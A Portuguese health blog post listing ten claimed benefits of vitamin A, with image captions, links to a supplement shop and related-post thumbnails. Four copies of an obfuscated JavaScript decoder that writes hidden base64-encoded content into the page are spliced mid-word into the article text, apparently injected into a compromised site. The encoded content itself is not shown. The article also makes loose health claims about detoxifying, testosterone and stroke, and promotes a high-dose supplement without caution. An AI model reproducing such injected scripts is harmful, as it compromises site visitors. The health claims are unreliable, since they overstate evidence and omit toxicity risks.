<p>Faço questão de lhe dar dicas saudáveis. Hoje venho falar-lhe do benefícios da vitamina A. Sabe em que alimentos é que a pode encontrar? Eu ajudo! A vitamina A encontra-se nos óleos de fígado de peixe, em suplementos, na gema do ovo e nas frutas e legumes de cor amarela e laranja como a manga, a abóbora, as cenouras e até mesmo alimentos como a batata doce, os brócolos e os espinafres. É fundamental dar ao seu organismo a quantidade de vitamina A de que ele necessita. E porquê? Porque é responsável pela saúde da visão, da pele e dos cabelos, e por fortalecer o sistema imunológico e por garantir o bom funcionamento dos órgãos reprodutivos.  Mas conheça em pormenor os benefícios da vitamina A.</p>
<div></div>
<div>
<div id="attachment_15338" style="width: 610px" class="wp-caption alignnone"><img class="wp-image-15338 size-full" src="http://like3za.pt/wp-content/uploads/2017/04/alimentos-ricos-em-vitamina-A.jpeg" alt="Dicas saudáveis- 10 Benefícios da vitamina A- Vitamina A" width="600" height="450" srcset="http://like3za.pt/wp-content/uploads/2017/04/alimentos-ricos-em-vitamina-A.jpeg 600w, http://like3za.pt/wp-content/uploads/2017/04/alimentos-ricos-em-vitamina-A-510x382.jpeg 510w" sizes="(max-width: 600px) 100vw, 600px" /><p class="wp-caption-text">Dicas saudáveis &#8211; 10 Benefícios da vitamina A &#8211; Vitamina A | <span style="font-size: x-small;">Foto: <a href=" http://blog.nutriela.com.br/wp-content/uploads/2016/02/fertilidade-masculina-nutriela-vitamina-c.jpeg"> nutriela</a></span></p></div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div><b>1) Aliada de olhos saudáveis: </b></div>
<div></div>
<div>A vitamina A deixa os nossos olhos mais saudáveis e melhora a nossa visão! É particularmente importante porque ajuda os nossos olhos a adaptarem-se às mudanças de luz, como no caso da visão nocturna. Ajuda também a manter os nossos olhos húmidos, prevenindo doenças relacionados com os olhos secos.<br />
Saiba ainda que a vitamina A promove uma retina saudável e ajuda a prevenir a cegueira nocturna e cataratas relacionadas com o envelhecimento.</div>
<div>
<div id="attachment_15339" style="width: 610px" class="wp-caption alignnone"><img class="wp-image-15339 size-full" src="http://like3za.pt/wp-content/uploads/2017/04/olhos.jpg" alt="Dicas saudáveis- 10 Benefícios da vitamina A- Olhos saudáveis" width="600" height="450" srcset="http://like3za.pt/wp-content/uploads/2017/04/olhos.jpg 600w, http://like3za.pt/wp-content/uploads/2017/04/olhos-510x382.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /><p class="wp-caption-text">Dicas saudáveis &#8211; 10 Benefícios da vitamina A &#8211; Aliada de olhos saudáveis | <span style="font-size: x-small;">Foto: <a href=" https://s-media-cache-ak0.pinimg.com/736x/54/ab/36/54ab36960ca01b2bea7303d67e62ac74.jpg"> pinimg</a></span></p></div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div><b>2) Protege a nossa pele</b></div>
<div><b> </b></div>
<div>A vitamina A é óptima para a nossa pele. Mais uma vez é ela que ajuda a reter a humidade na pele, ajud<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ando a controlar problemas de secura da pele, já que a deixa mais macia e suave.</div>
<div></div>
<div>
<div id="attachment_15340" style="width: 610px" class="wp-caption alignnone"><img class="wp-image-15340 size-full" src="http://like3za.pt/wp-content/uploads/2017/04/pele.jpg" alt="Dicas saudáveis- 10 Benefícios da vitamina A- Protege a nossa pele" width="600" height="450" srcset="http://like3za.pt/wp-content/uploads/2017/04/pele.jpg 600w, http://like3za.pt/wp-content/uploads/2017/04/pele-510x382.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /><p class="wp-caption-text">Dicas saudáveis- 10 Benefícios da vitamina A - Protege a nossa pele | <span style="font-size: x-small;">Foto: <a href=" http://www.adepilacao.org/wp-content/uploads/hidratacao-da-pele-clinicas-de-estetica.jpg"> adepilacao</a></span></p></div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div><b>3) Fortalece os nossos ossos e os nossos dentes </b></div>
<div><b> </b></div>
<div>Boas notícias! A vitamina A, por um lado, aumenta a nossa densidade óssea e, por outro, retarda a degradação óssea que ocorre no nosso organismo com o passar da idade.</div>
<div>Se gosta de exibir um sorriso saudável, saiba que a vitamina A é fundamental para a boa formação e resistência dos nossos dentes.</div>
<div>
<div id="attachment_15341" style="width: 610px" class="wp-caption alignnone"><img class="wp-image-15341 size-full" src="http://like3za.pt/wp-content/uploads/2017/04/sorriso.jpg" alt="Dicas saudáveis- 10 Benefícios da vitamina A- Fortalece os nossos ossos e os nossos dentes" width="600" height="450" srcset="http://like3za.pt/wp-content/uploads/2017/04/sorriso.jpg 600w, http://like3za.pt/wp-content/uploads/2017/04/sorriso-510x382.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /><p class="wp-caption-text">Dicas saudáveis- 10 Benefícios da vitamina A - Fortalece os nossos ossos e os nossos dentes | <span style="font-size: x-small;">Foto: <a href=" http://estheticaligner.com.br/wp-content/uploads/couple.jpg"> estheticaligner</a></span></p></div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div><b>4) Retarda o envelhecimento</b></div>
<div></div>
<div>A vitamina A é também muito conhecida por ajudar a retardar o envelhecimento, já que ajuda a prevenir e a reduzir as rugas e linhas de expressão que ocorrem com o passar da idade. Escolha alimentos ricos em vitamina A!</div>
<div>
<div id="attachment_15342" style="width: 610px" class="wp-caption alignnone"><img class="wp-image-15342 size-full" src="http://like3za.pt/wp-content/uploads/2017/04/envelhecimento.jpg" alt="Dicas saudáveis- 10 Benefícios da vitamina A- Retarda o envelhecimento" width="600" height="450" srcset="http://like3za.pt/wp-content/uploads/2017/04/envelhecimento.jpg 600w, http://like3za.pt/wp-content/uploads/2017/04/envelhecimento-510x382.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /><p class="wp-caption-text">Dicas saudáveis- 10 Benefícios da vitamina A - Retarda o envelhecimento | <span style="font-size: x-small;">Foto: <a href=" http://www.womenfitness.net/wp/wp-content/uploads/2016/09/Anti-Aging-Makeup.jpg"> womenfitness</a></span></p></div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div><b>5) Melhora o nosso sistema imunitário</b></div>
<div><b> </b></div>
<div>E os benefícios continuam! Saiba que  vitamina A melhora e protege o nosso sistema imunitário, deix<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ando-nos mais resistentes contra várias doenças. Uma alimentação rica nesta vitamina evita o aparecimento de alguns vírus e infecções!</div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><b>6) Protege o coração</b></p>
</div>
<div>Por ajudar a reduzir os níveis de colesterol, os especialistas afirmam que esta vitamina protege o nosso coração. Consequências? Evita a ocorrência do AVC e outras doenças cardíacas.</div>
<div>
<div id="attachment_15346" style="width: 610px" class="wp-caption alignnone"><img class="wp-image-15346 size-full" src="http://like3za.pt/wp-content/uploads/2017/04/gema-de-ovo.jpg" alt="Dicas saudáveis- 10 Benefícios da vitamina A- Reduz os níveis de colesterol" width="600" height="450" srcset="http://like3za.pt/wp-content/uploads/2017/04/gema-de-ovo.jpg 600w, http://like3za.pt/wp-content/uploads/2017/04/gema-de-ovo-510x382.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /><p class="wp-caption-text">Dicas saudáveis- 10 Benefícios da vitamina A - Protege o nosso coração | <span style="font-size: x-small;">Foto: <a href=" http://www.vitaminasweb.com/wp-content/uploads/2015/12/yema-huevo.jpg"> vitaminasweb</a></span></p></div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div><b>7) Diminui os efeitos da acne</b></div>
<div><b> </b></div>
<div>Esta poderosa vitamina ajuda a fortalecer a nossa pele, pois reforça os tecidos, cri<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ando assim uma barreira protectora. Diminui ainda a produção de sebo, contribuindo para a redução da acne. E porquê? Porque graças às suas propriedades purificantes, esta vitamina ajuda o nosso corpo a libertar-se de toxinas.</div>
<div></div>
<div>
<div id="attachment_15343" style="width: 610px" class="wp-caption alignnone"><img class="wp-image-15343 size-full" src="http://like3za.pt/wp-content/uploads/2017/04/acne.jpg" alt="Dicas saudáveis- 10 Benefícios da vitamina A- Diminui os efeitos do acne" width="600" height="450" srcset="http://like3za.pt/wp-content/uploads/2017/04/acne.jpg 600w, http://like3za.pt/wp-content/uploads/2017/04/acne-510x382.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /><p class="wp-caption-text">Dicas saudáveis- 10 Benefícios da vitamina A - Diminui os efeitos da acne | <span style="font-size: x-small;">Foto: <a href=" http://media.indiatimes.in/media/content/2013/Apr/1085485_1437736432.jpg"> indiatimes</a></span></p></div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div></div>
<div><b>8) Promove o aumento da massa muscular</b></div>
<div><b> </b></div>
<div>Há quem diga que a ligação desta vitamina com os músculos está relacionada com o aumento da densidade óssea, que ajuda a suportar a musculatura e ainda evita fracturas durante os treinos. Por outro lado, esta vitamina tem uma função muito importante depois da prática de exercício físico já que ajuda os músculos a recuperar.</div>
<div></div>
<div>
<div id="attachment_15344" style="width: 610px" class="wp-caption alignnone"><img class="wp-image-15344 size-full" src="http://like3za.pt/wp-content/uploads/2017/04/desporto.jpg" alt="Dicas saudáveis- 10 Benefícios da vitamina A- Promove o aumento da massa muscular" width="600" height="450" srcset="http://like3za.pt/wp-content/uploads/2017/04/desporto.jpg 600w, http://like3za.pt/wp-content/uploads/2017/04/desporto-510x382.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /><p class="wp-caption-text">Dicas saudáveis- 10 Benefícios da vitamina A - Promove o aumento da massa muscular | <span style="font-size: x-small;">Foto: <a href=" http://muitomulher.com.br/wp-content/uploads/2013/01/caminhada.jpg"> muitomulher</a></span></p></div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div><b>9) Fundamental para o desenvolvimento de jovens e crianças </b></div>
<div><b> </b></div>
<div>Como ajuda a manter os nossos ossos e músculos saudáveis, esta vitamina é muito importante no processo de desenvolvimento e crescimento de jovens e crianças, torn<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ando-os mais fortes e resistentes.</div>
<div></div>
<div>
<div id="attachment_15345" style="width: 610px" class="wp-caption alignnone"><img class="wp-image-15345 size-full" src="http://like3za.pt/wp-content/uploads/2017/04/Família.jpg" alt="Dicas saudáveis- 10 Benefícios da vitamina A- Melhora o desenvolvimento de jovens e crianças" width="600" height="450" srcset="http://like3za.pt/wp-content/uploads/2017/04/Família.jpg 600w, http://like3za.pt/wp-content/uploads/2017/04/Família-510x382.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /><p class="wp-caption-text">Dicas saudáveis- 10 Benefícios da vitamina A - Fundamental para o desenvolvimento de jovens e crianças | <span style="font-size: x-small;">Foto: <a href=" http://www.portaluniversogospel.com.br/wp-content/uploads/2013/04/Fam%C3%ADlia.jpg"> portaluniversogospel</a></span></p></div>
</div>
<div><b> </b></div>
<div><b> </b></div>
<div></div>
<div></div>
<div></div>
<div><b>10) Aumenta a produção de testosterona</b></div>
<div><b> </b></div>
<div>
<p>Lembra-se de acima lhe ter dito que a vitamina A garantia o bom funcionamento dos orgãos reprodutivos? Cá está a explicação: a vitamina A contribui para o aumento da produção de testosterona.</p>
<p>Sabia que a fertilidade masculina pode estar em risco caso o homem não tenho os níveis certos desta vitamina? Deve-se ao facto da vitamina A regular a produção de esperma.</p>
</div>
<div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Se ficou com vontade de consumir mais Vitamina A, descubra os produtos que a Girassol tem ao seu dispor com Vitamina A. Clique sobre a imagem e saiba como encomendar e receber em sua casa.</strong></p>
<p><a href="http://www.girassol.com/vitaminas/877-multivitaminas-e-minerais-60-capsulas.html"><img class="alignnone  wp-image-15646" src="http://like3za.pt/wp-content/uploads/2017/04/multivitaminas-e-minerais-60-capsulas.jpg" alt="" width="160" height="160" srcset="http://like3za.pt/wp-content/uploads/2017/04/multivitaminas-e-minerais-60-capsulas.jpg 264w, http://like3za.pt/wp-content/uploads/2017/04/multivitaminas-e-minerais-60-capsulas-45x45.jpg 45w" sizes="(max-width: 160px) 100vw, 160px" /></a> <a href="http://www.girassol.com/vitaminas/4128-vitamin-a-25000iu-250-capsulas-now.html"><img class="alignnone  wp-image-15647" src="http://like3za.pt/wp-content/uploads/2017/04/vitamin-a-25000iu-250-capsulas-now.jpg" alt="" width="160" height="160" srcset="http://like3za.pt/wp-content/uploads/2017/04/vitamin-a-25000iu-250-capsulas-now.jpg 264w, http://like3za.pt/wp-content/uploads/2017/04/vitamin-a-25000iu-250-capsulas-now-45x45.jpg 45w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
<p><a href="http://www.girassol.com"><img class="alignnone size-full wp-image-15061" src="http://like3za.pt/wp-content/uploads/2017/04/girassol-border-mobile-c.png" alt="" width="1099" height="60" srcset="http://like3za.pt/wp-content/uploads/2017/04/girassol-border-mobile-c.png 1099w, http://like3za.pt/wp-content/uploads/2017/04/girassol-border-mobile-c-768x42.png 768w, http://like3za.pt/wp-content/uploads/2017/04/girassol-border-mobile-c-1024x56.png 1024w, http://like3za.pt/wp-content/uploads/2017/04/girassol-border-mobile-c-1080x59.png 1080w, http://like3za.pt/wp-content/uploads/2017/04/girassol-border-mobile-c-610x33.png 610w" sizes="(max-width: 1099px) 100vw, 1099px" /></a></p>
</div>
<div>
<p>Se gostou de conhecer os benefícios da vitamina A, conheça também os muitos <a href="http://like3za.pt/beneficios-da-vitamina-d-para-a-sua-saude/">benefícios da vitamina D</a>. Descubra ainda como consumir o <a href="http://like3za.pt/dicas-saudaveis-beneficios-acai/">açaí</a> e as <a href="http://like3za.pt/beneficios-bagas-goji-pequeno-almoco-saudavel/">bagas goji</a>. E, se gosta de rir, espreite <a href="http://like3za.pt/11-barcos-completamente-loucos/">os mais divertidos barcos</a>, <a href="http://like3za.pt/15-carros-completamente-loucos/">carros</a> e <a href="http://like3za.pt/curiosidades-os-10-avioes-bizarros-do-mundo/">aviões</a>! Sorria muito e tenha hábitos saudáveis!<b> </b></p>
</div>

<div>
<div class="post_tags" style="font-size: 14px; margin-bottom: 10px;">
Etiquetas: <a href="http://like3za.pt/tag/acne/">acne</a>, <a href="http://like3za.pt/tag/avc/">AVC</a>, <a href="http://like3za.pt/tag/beneficios-da-vitamina-a/">benefícios da vitamina A</a>, <a href="http://like3za.pt/tag/brocolos/">brócolos</a>, <a href="http://like3za.pt/tag/cegueira/">cegueira</a>, <a href="http://like3za.pt/tag/colesterol/">colesterol</a></div>
</div>

<div style="border-top: 1px solid #F2F2F2; padding-top: 10px;">
<div class="previouspostlink" style="text-align: center; font-size: 14px; width: 33%; float: left">
<a href="http://like3za.pt/7-beneficios-da-granola-receita-pequeno-almoco-completo/" rel="prev">« Anterior</a></div>

<div style="text-align: center; margin-bottom: 5px; width: 33%; float: left;" class="botaohome">
<a style="font-size: 18px; padding: 10px" href="http://like3za.pt" target="_self">HOME</a>
</div>

<div class="nextpostlink" style="text-align: center; font-size: 14px; width: 33%; float: left">
<a href="http://like3za.pt/5-exercicios-para-ter-uns-bracos-mais-firmes-e-tonificados/" rel="next">Próximo »</a></div>

</div>

<!-- Begin Yuzo --><div class='yuzo_related_post style-1'  data-version='5.12.88'><!-- with result --><div class='yuzo_clearfixed yuzo__title'><h3>E já agora veja também...</h3></div><div class='yuzo_wraps'>
						  <div class="relatedthumb relatedpost-15980 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/dicas-saudaveis-10-beneficios-do-magnesio/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/05/Dicas-saudáveis-10-benefícios-do-magnésio-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Dicas saudáveis -10 benefícios do magnésio</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-17042 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/7-beneficios-do-cromio-nossa-saude/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/08/7-Benefícios-do-crómio-para-a-nossa-saúde-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">7 Benefícios do crómio para a nossa saúde</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-15863 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/dicas-saudaveis-10-beneficios-do-aloe-vera/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/06/Dicas-saudáveis-10-Benefícios-do-Aloe-Vera-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Dicas saudáveis – 10 Benefícios da Aloe Vera...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-15474 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/7-beneficios-da-laranja-bolo-laranja-caneca/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/06/7-Benefícios-da-laranja-bolo-de-laranja-na-caneca-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">7 Benefícios da laranja + bolo de laranja na canec...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-15418 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/7-beneficios-do-cha-verde-para-a-sua-saude/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/05/7-Benefícios-do-chá-verde-para-a-sua-saúde-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">7 Benefícios do chá verde para a sua saúde</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-16837 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/dicas-saudaveis-8-beneficios-do-selenio-organismo/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/08/Benefícios-do-selénio-para-o-nosso-organismo-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Dicas saudáveis: 8 Benefícios do selénio para o no...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-15816 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/dicas-saudaveis-10-beneficios-do-propolis/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/05/Dicas-saudáveis-10-benefícios-do-Propólis-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Dicas saudáveis: 10 benefícios do Própolis</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-15856 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/melatonina-o-segredo-para-dormir-bem/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/05/Melatonina-o-segredo-para-dormir-bem-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Melatonina, o segredo para dormir bem</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-14732 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/aproveitar-as-cascas-legumes-frutas/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/03/Saiba-como-aproveitar-as-cascas-de-legumes-e-fruta-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Saiba como aproveitar as cascas de legumes e fruta</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-16855 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/10-beneficios-da-acerola-para-a-nossa-saude/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/09/10-Benefícios-da-acerola-para-a-nossa-saúde-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">10 Benefícios da acerola para a nossa saúde</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-17189 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/dicas-saudaveis-beneficios-biotina-para-organismo/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/08/Dicas-saudáveis-8-Benefícios-da-Biotina-para-o-organismo-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Dicas saudáveis – 8 Benefícios da Biotina pa...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-16564 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/dicas-saudaveis-7-beneficios-do-potassio/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/06/Dicas-saudáveis-8-Benefícios-do-potássio-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Dicas saudáveis – 7 benefícios do potássio...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-16026 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/flor-de-sal-uma-opcao-mais-saudavel-salada-irresistivel/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/05/Flor-de-sal-uma-opção-mais-saudável-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Flor de sal – uma opção mais saudável + sala...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-14669 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/7-beneficios-da-tapioca-para-a-nossa-saude/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/04/7-benefícios-da-tapioca-para-a-nossa-saúde-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">7 benefícios da tapioca para a nossa saúde</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-17073 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/dicas-saudaveis-7-beneficios-do-acido-folico/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/08/Dicas-saudáveis-7-Benefícios-do-Ácido-Fólico-ou-vitamina-B9-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Dicas saudáveis: 7 Benefícios do Ácido Fólico</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-17106 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/beneficios-dos-arandos-vermelhos-nossa-saude/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/08/8-Benefícios-dos-arandos-vermelhos-para-a-nossa-saúde-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">8 Benefícios dos arandos vermelhos para a nossa sa...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-16803 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/dicas-saudaveis-10-beneficios-da-noz-macadamia/"  >
									  <div class="yuzo-img-wrap " >
										
